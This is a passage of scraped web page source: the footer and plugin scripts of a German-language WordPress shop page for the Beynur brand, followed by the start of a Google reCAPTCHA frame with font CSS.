<a href="mailto:info@beynur.eu">info@beynur.eu</a></div></aside></div><div class="column one-fourth"><aside id="media_image-3" class="widget widget_media_image"><img width="260" height="130" src="https://beynur.eu/wp-content/uploads/2018/04/phone.jpg" class="image wp-image-333  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/phone.jpg 260w, https://beynur.eu/wp-content/uploads/2018/04/phone-50x25.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/phone-150x75.jpg 150w" sizes="auto, (max-width: 260px) 100vw, 260px" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4>Unsere Telefonnummer</h4><div class="textwidget custom-html-widget"><p>Kontaktieren Sie uns!:</p>
<p><b>GSM:</b> +32 485 053 163<br><br></p></div></aside></div><div class="column one-fourth"><aside id="media_image-4" class="widget widget_media_image"><img width="260" height="130" src="https://beynur.eu/wp-content/uploads/2018/04/social.jpg" class="image wp-image-332  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/social.jpg 260w, https://beynur.eu/wp-content/uploads/2018/04/social-50x25.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/social-150x75.jpg 150w" sizes="auto, (max-width: 260px) 100vw, 260px" /></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h4>Folgen Sie uns!</h4><div class="textwidget custom-html-widget"><p>Folgen Sie uns auf unseren sozialen Netzwerken!:</p>
<p style="font-size: 28px; line-height: 28px;"> <a style="color: #bfb0a9;" href="https://www.facebook.com/beynur.be/"><i class="icon-facebook-circled"></i></a> <a style="color: #bfb0a9;" href="https://twitter.com/Beynur_be"><i class="icon-twitter-circled"></i></a> <a style="color: #bfb0a9;" href="https://tr.pinterest.com/bbeynurbe/"><i class="icon-pinterest-circled"></i></a> <a style="color: #bfb0a9;" href="https://www.instagram.com/beynur.be/"><i class="icon-instagram"></i></a></p></div></aside></div><div class="column one-fourth"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><h4>Menu</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu submenus-show"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://beynur.eu/de">Startseite</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://beynur.eu/de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-342"><a href="https://beynur.eu/de/urunlerimiz/" aria-current="page">Produkte</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://beynur.eu/de/blog/">Blog</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://beynur.eu/de/tv-spots/">TV-Spots</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://beynur.eu/de/kontakt/">Kontakt</a></li>
<li id="menu-item-983" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-983"><a href="https://beynur.eu/de/urunlerimiz/"><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"><span class="trp-ls-language-name">DE</span></span></a></li>
</ul></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<!-- Copyrights -->
						<div class="copyright">
							© 2019 TATLAR bvba. All Rights Reserved. Designed by<a href="http://tutusmedia.com/" target="_blank"><img style="vertical-align: middle;" src="https://beynur.eu/wp-content/uploads/2018/03/logo-1.png" width="88" height="16"></a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<template id="tp-language" data-tp-language="de_DE"></template><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Startseite",
                "@id": "https:\/\/beynur.eu\/de"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Produkte",
                "@id": "https:\/\/beynur.eu\/de\/urunlerimiz\/"
            }
        }
    ]
}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/beynur.eu\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/beynur.eu\/wp-admin\/admin-ajax.php","trp_language_to_query":"de_DE","trp_original_language":"tr_TR","trp_current_language":"de_DE","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"],meta[property=\"article:section\"],meta[property=\"article:tag\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"3d4eb5d4a0","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.6" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/beynur.eu\/de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/plugins.js?ver=20.8.8.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/menu.js?ver=20.8.8.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/assets/animations/animations.min.js?ver=20.8.8.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/assets/jplayer/jplayer.min.js?ver=20.8.8.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/parallax/translate3d.js?ver=20.8.8.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/parallax/smoothscroll.js?ver=20.8.8.1" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/scripts.js?ver=20.8.8.1" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/beynur.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfhuukUAAAAAPi9J7vpVRAGX10xgBP6aKBaEu8x&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfhuukUAAAAAPi9J7vpVRAGX10xgBP6aKBaEu8x",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfhuukUAAAAAPi9J7vpVRAGX10xgBP6aKBaEu8x&co=aHR0cHM6Ly9iZXludXIuZXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3tp6borlaudb
body_size: 49690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
